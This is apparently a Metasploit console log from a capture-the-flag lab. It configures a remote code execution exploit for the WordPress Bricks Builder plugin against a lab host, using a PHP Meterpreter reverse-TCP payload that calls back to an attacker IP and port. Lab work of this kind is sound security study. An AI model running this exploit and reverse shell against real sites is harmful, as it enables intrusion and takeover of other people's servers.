 msf6 > use exploit/multi/http/wp_bricks_builder_rce
[*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(multi/http/wp_bricks_builder_rce) > set RHOSTS bricks.thm
RHOSTS => bricks.thm
msf6 exploit(multi/http/wp_bricks_builder_rce) > set RPORT 443
RPORT => 443
msf6 exploit(multi/http/wp_bricks_builder_rce) > set LHOST
LHOST => 10.23.124.185
msf6 exploit(multi/http/wp_bricks_builder_rce) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/http/wp_bricks_builder_rce) > set SSL true
[!] Changing the SSL option's value may require changing RPORT!
SSL => true
msf6 exploit(multi/http/wp_bricks_builder_rce) >